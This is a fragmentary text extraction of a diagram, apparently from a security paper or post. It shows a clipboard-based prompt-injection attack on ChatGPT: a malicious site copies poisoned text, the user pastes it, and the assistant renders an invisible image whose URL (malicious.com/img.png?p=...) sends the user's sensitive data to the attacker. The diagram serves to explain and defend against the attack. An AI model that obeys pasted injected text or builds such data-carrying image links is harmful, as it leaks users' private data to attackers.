 Malicious website
Ctrl + C
1
Poisoned text
4
Image GET-request +
your_sensitive_data
User
Invisible image
5
Ctrl + V
Poisoned text
2
ChatGPT
ChatGPT
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3
Schema of the attack